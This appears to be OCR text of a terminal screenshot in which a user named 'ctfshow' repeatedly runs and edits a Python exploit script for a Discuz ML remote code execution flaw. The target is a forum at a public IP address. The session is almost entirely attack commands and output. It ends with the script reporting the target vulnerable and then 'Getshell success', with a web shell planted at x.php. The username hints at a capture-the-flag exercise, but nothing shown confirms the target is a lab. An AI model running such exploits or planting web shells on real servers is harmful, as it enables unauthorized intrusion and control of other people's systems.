 Activities Terminal Sun 19:54
ctfshow@ubuntu: ~/Desktop/discuz-ml-rce
File Edit View Search Terminal Help
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.
dz-ml-rce.bak.py  dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.
dz-ml-rce.bak.py  dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ vim ./dz-ml-rce.py
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -t 20 -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -t 50 -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
http://202.103.24.71/forum.php get setcookie language value error!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -s 20 -u "http://202.103.24.71/forum.php"
http://202.103.24.71/forum.php
rsp
check_rsp <Response [200]>
target is vulnerable!!!
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -s 20 -u "http://202.103.24.71/forum.php"  --g
etshell
http://202.103.24.71/forum.php
rsp
Getshell success!-shellPath:http://202.103.24.71/x.php
ctfshow@ubuntu:~/Desktop/discuz-ml-rce$
移入其中或按 Ctrl+G。